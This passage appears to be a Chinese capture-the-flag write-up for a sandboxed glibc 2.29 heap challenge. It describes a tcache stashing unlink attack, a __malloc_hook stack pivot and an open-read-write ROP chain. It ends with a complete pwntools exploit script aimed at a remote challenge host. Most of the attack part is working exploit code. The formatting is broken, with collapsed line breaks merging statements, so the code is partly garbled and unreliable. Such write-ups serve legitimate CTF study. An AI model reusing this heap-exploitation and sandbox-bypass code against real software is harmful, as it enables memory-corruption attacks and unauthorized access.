
-

最后在栈上构造ROP读取flag即可(绕过沙箱)由于add函数是先往栈上读数据,再cpy到堆上,所以可以先将ORW读到栈上,然后在calloc时再利用malloc_hook调整栈去执行ORW:
pop_rdi_ret=libc_base+0x000000000002155f
pop_rdx_ret=libc_base+0x0000000000001b96
pop_rax_ret=libc_base+0x00000000000439c8
pop_rsi_ret=libc_base+0x0000000000023e6a
addsp48_addr = libc_base+0x000000000008a1c6
ret=libc_base+0x00000000000008aaopen_addr = libc.sym['open']+libc_base
read_addr = libc.sym['read']+libc_base
write_addr = libc.sym['write']+libc_base
syscall = read_addr+15
flag = heap_base+0x6e0# open(0,flag)
orw =p64(pop_rdi_ret)+p64(flag)
orw+=p64(pop_rsi_ret)+p64(0)
orw+=p64(pop_rax_ret)+p64(2)
orw+=p64(syscall)			#需要使用系统调用syscall,前面直接查出来的open被沙盒搬掉了
# orw =p64(pop_rdi_ret)+p64(flag)
# orw+=p64(pop_rsi_ret)+p64(0)
# orw+=p64(open_addr)		#前面直接查出来的openat被沙盒搬掉了# read(3,heap+0x1010,0x30)
orw+=p64(pop_rdi_ret)+p64(3)
orw+=p64(pop_rsi_ret)+p64(heap_base+0x1200)
orw+=p64(pop_rdx_ret)+p64(0x30)
orw+=p64(read_addr)     # write(1,heap+0x1010,0x30)
orw+=p64(pop_rdi_ret)+p64(1)
orw+=p64(pop_rsi_ret)+p64(heap_base+0x1200)#存放地址0x50
orw+=p64(pop_rdx_ret)+p64(0x30)
orw+=p64(write_addr)#往malloc上写数据
backdoor(b"aaaa")
backdoor(p64(addsp48_addr))		# 确定栈的偏移为0x48
调试:在进入calloc,访问到malloc_hook后,确定此时ORW在栈上相比与当前栈顶(sp值)的距离。随便给malloc_hook一个地址,在进入calloc之前打上断点:

确定栈上的偏移,存储的ORW肯定在栈的高地址处(因为calloc函数是在add函数里面又调用的,所以calloc的栈肯定在低地址):

确定栈的偏移是+0x48,所以往malloc_hook的位置写一条add rsp,0x48的指令地址即可:
-
完整EXP:
from pwn import *
from LibcSearcher import *
context(os='linux', arch='amd64', log_level='debug')def debug():print(proc.pidof(p))pause()p = remote("node5.buuoj.cn",26347)
# p = process("./pwn")
# p = gdb.debug("./pwn")
libc = ELF('./libc-2.29.so')
elf = ELF("./pwn")def add(index,content):p.sendlineafter(b'>','1')p.sendlineafter(b':',str(index))p.sendlineafter(b':',content)def edit(index, content):p.sendlineafter(b'>','2')p.sendlineafter(b':',str(index).encode())# p.sendlineafter(':',str(len(content)))p.sendlineafter(b':',content)def show(index):p.sendlineafter(b'>',b'3')p.sendlineafter(b':',str(index).encode())def free(index):p.sendlineafter(b'>','4')p.sendlineafter(b':',str(index).encode())def backdoor(content):p.sendlineafter(b">",b"50056")p.sendline(content)for i in range(0,7):add(0,b"a"*0x87)free(0)
show(0)
p.recvuntil(b"hero name: ")
heap_base = u64(p.recv(6).ljust(8,b"\x00"))&0xfffffffff000
success("heap_base==>"+hex(heap_base))add(0,b"a"*0x87)
add(1,b"./flag"+b"\x00"*(0x87-6))
free(0)
show(0)
#泄漏main_arena中的地址
p.recv()
addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b'\x00'))
success("main_arena_unsortbin_addr==>"+hex(addr))
main_arena_offset = libc.symbols["__malloc_hook"]+0x10
success("main_arena_offset==>"+hex(main_arena_offset))
libc_base = addr-(main_arena_offset+0x60)
success("libc_addr==>"+hex(libc_base))#计算__free_hook和system地址
malloc_hook_addr = libc_base+libc.sym["__malloc_hook"]
success("malloc_hook_addr==>"+hex(malloc_hook_addr))
system_addr = libc_base+libc.sym["system"]
free_hook_addr = libc_base+libc.sym["__free_hook"]
success("system_addr==>"+hex(system_addr))
success("free_hook_addr==>"+hex(free_hook_addr))
# pause()# 利用tcache stashing unlink attack 将tcache中size为0x220的chunk个数变大
# 将tcache中size为0x220的chunk个数填充2个,修改next指针,为后面利用后门做铺垫add(0,b"a"*0x217)
for i in range(2):free(0)edit(0,p64(0)*2)
edit(0,p64(malloc_hook_addr))#进行tcache stashing unlink attack
add(0,b"a"*0xf0)
for i in range(6):  #留一个空间进行free(0)edit(0,p64(0)*2)# 构造small bin
add(0,b"a"*0x400)
for i in range(7):free(0)edit(0,p64(0)*2)add(0,b"a"*0x400)   #smallbin1 0x100
add(1,b"a"*0x400)
free(0)
add(0,b"a"*0x300)
add(1,b"a"*0x300)  add(1,b"a"*0x400)   #smallbin2 0x100
add(2,b"a"*0x400)
free(1)
add(2,b"a"*0x300)
add(2,b"a"*0x300)   #修改bk指针
fd = heap_base+0x11a0
bk = heap_base+0x20-5
payload1 = b"A"*0x300 + p64(0) + p64(0x101) + p64(fd) + p64(bk)
edit(1,payload1)
add(0,b"a"*0xf0)#最后在栈上构造ROP读取flag
# 准备ORW
pop_rdi_ret=libc_base+0x0000000000026542
pop_rdx_ret=libc_base+0x000000000012bda6
pop_rax_ret=libc_base+0x0000000000047cf8
pop_rsi_ret=libc_base+0x0000000000026f9e
addsp48_addr = libc_base+0x000000000008cfd6
ret=libc_base+0x000000000002535fopen_addr = libc.sym['open']+libc_base
read_addr = libc.sym['read']+libc_base
write_addr = libc.sym['write']+libc_base
syscall = read_addr+15
flag = heap_base+0x6e0# open(0,flag)
orw =p64(pop_rdi_ret)+p64(flag)
orw+=p64(pop_rsi_ret)+p64(0)
orw+=p64(pop_rax_ret)+p64(2)
orw+=p64(syscall)
# orw =p64(pop_rdi_ret)+p64(flag)
# orw+=p64(pop_rsi_ret)+p64(0)
# orw+=p64(open_addr)# read(3,heap+0x1010,0x30)
orw+=p64(pop_rdi_ret)+p64(3)
orw+=p64(pop_rsi_ret)+p64(heap_base+0x1200)
orw+=p64(pop_rdx_ret)+p64(0x30)
orw+=p64(read_addr)     # write(1,heap+0x1010,0x30)
orw+=p64(pop_rdi_ret)+p64(1)
orw+=p64(pop_rsi_ret)+p64(heap_base+0x1200)#存放地址0x50
orw+=p64(pop_rdx_ret)+p64(0x30)
orw+=p64(write_addr)#往malloc上写数据
backdoor(b"aaaa")
backdoor(p64(addsp48_addr))
add(1,orw)
p.interactive()